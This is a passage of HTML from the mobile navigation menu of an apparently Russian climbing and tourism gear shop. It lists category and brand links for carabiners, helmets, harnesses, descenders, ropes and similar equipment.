																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vento/" title="Карабины ВЕНТО">
																																				<span class="top-mobile-menu__title">Карабины ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vertikal/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-ring/" title="Карабины РИНГ">
																																				<span class="top-mobile-menu__title">Карабины РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">Каски</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-camp/" title="Каски CAMP">
																																				<span class="top-mobile-menu__title">Каски CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-guru/" title="Каски GURU">
																																				<span class="top-mobile-menu__title">Каски GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-red-fox/" title="Каски RED FOX">
																																				<span class="top-mobile-menu__title">Каски RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-salewa/" title="Каски SALEWA">
																																				<span class="top-mobile-menu__title">Каски SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vento/" title="Каски ВЕНТО">
																																				<span class="top-mobile-menu__title">Каски ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vertikal/" title="Каски ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Каски ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vizion/" title="Каски Визион">
																																				<span class="top-mobile-menu__title">Каски Визион</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-guru/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-red-fox/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vento/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vertikal/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-ring/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/" title="Перчатки скальные">
																												<span class="top-mobile-menu__title">Перчатки скальные</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">Перчатки скальные</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-outdoor-research/" title="Перчатки OUTDOOR RESEARCH">
																																				<span class="top-mobile-menu__title">Перчатки OUTDOOR RESEARCH</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-camp/" title="Перчатки скальные CAMP">
																																				<span class="top-mobile-menu__title">Перчатки скальные CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-guru/" title="Перчатки скальные GURU">
																																				<span class="top-mobile-menu__title">Перчатки скальные GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-kong/" title="Перчатки скальные KONG">
																																				<span class="top-mobile-menu__title">Перчатки скальные KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-petzl/" title="Перчатки скальные PETZL">
																																				<span class="top-mobile-menu__title">Перчатки скальные PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-vento/" title="Перчатки скальные Венто">
																																				<span class="top-mobile-menu__title">Перчатки скальные Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/" title="Спасательные устройства">
																												<span class="top-mobile-menu__title">Спасательные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-camp/" title="Спусковые устройства CAMP">
																																				<span class="top-mobile-menu__title">Спусковые устройства CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-guru/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-kong/" title="Спусковые устройства KONG">
																																				<span class="top-mobile-menu__title">Спусковые устройства KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-krok/" title="Спусковые устройства KROK">
																																				<span class="top-mobile-menu__title">Спусковые устройства KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-petzl/" title="Спусковые устройства PETZL">
																																				<span class="top-mobile-menu__title">Спусковые устройства PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-singing-rock/" title="Спусковые устройства Singing Rock">
																																				<span class="top-mobile-menu__title">Спусковые устройства Singing Rock</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vento/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vertikal/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-orion-alp/" title="Спусковые устройства ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Спусковые устройства ОРИОН АЛЬП</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-ring/" title="Спусковые устройства РИНГ">
																																				<span class="top-mobile-menu__title">Спусковые устройства РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-camp/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-guru/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-krok/" title="Страховочные системы KROK">
																																				<span class="top-mobile-menu__title">Страховочные системы KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-petzl/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-singing-rock/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-alpprom/" title="Страховочные системы АльпПром">
																																				<span class="top-mobile-menu__title">Страховочные системы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vento/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vertikal/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-potentsial/" title="Страховочные системы Потенциал">
																																				<span class="top-mobile-menu__title">Страховочные системы Потенциал</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-ring/" title="Страховочные системы РИНГ">
																																				<span class="top-mobile-menu__title">Страховочные системы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/" title="Стропы">
																												<span class="top-mobile-menu__title">Стропы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">Стропы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/svt/" title="СВТ">
																																				<span class="top-mobile-menu__title">СВТ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-camp/" title="Стропы CAMP">
																																				<span class="top-mobile-menu__title">Стропы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-alpprom/" title="Стропы АльпПром">
																																				<span class="top-mobile-menu__title">Стропы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-vento/" title="Стропы Венто">
																																				<span class="top-mobile-menu__title">Стропы Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма">
																				<span class="top-mobile-menu__title">Снаряжение для спортивного туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-guru_1/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-vertikal_1/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-remera_1/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-kolomna_1/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vento_1/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vertikal_1/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/" title="Карабины ">
																												<span class="top-mobile-menu__title">Карабины </span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
